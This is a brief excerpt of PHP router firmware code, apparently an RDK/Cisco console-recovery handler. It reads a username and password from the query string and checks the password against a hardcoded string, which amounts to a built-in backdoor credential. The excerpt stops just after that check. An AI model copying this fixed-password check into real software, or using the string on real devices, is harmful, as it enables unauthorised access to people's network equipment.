 729 function handleConsoleRecovery($authorised)
730 {
731 $code = "success";
732 $mode = rdkGetString("Device.X_CISCO_COM_DeviceControl.", "DeviceMode");
733 $from = utilsGetLoginFrom($mode);
734 if ($code === "success") {
735 if ($from === LOGIN_FROM_LAN) {
736 // from LAN side
737 $username = utilsGetQueryString("username");
738 $password = utilsGetQueryString("password");
739 $commit = utilsGetQueryString("commit");
740 if (($username === "") || ($password === "")) {
741 $code = "error";
742 CGI_ERROR("the username and/or password is empty\n");
743 } else {
744 if ($password === "YzVlY2UxMDc4MmEzYjYzNDM3OTY5NzkyYWQ1YWM2MGEK") {
745 //code = "success"